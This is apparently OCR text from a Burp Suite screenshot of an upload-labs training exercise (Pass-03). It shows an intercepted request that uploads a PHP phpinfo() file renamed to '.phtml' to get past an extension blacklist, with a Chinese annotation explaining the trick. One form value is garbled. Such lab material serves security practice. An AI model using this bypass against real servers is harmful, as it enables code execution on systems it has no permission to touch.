 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
POST /Pass-03/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 326
Connection: close
Referer: http://192.168.100.119/Pass-03/index.php
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="2.phtml" .php 后缀修改为 .phtml
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------54363239114604--
? < + > Type a search term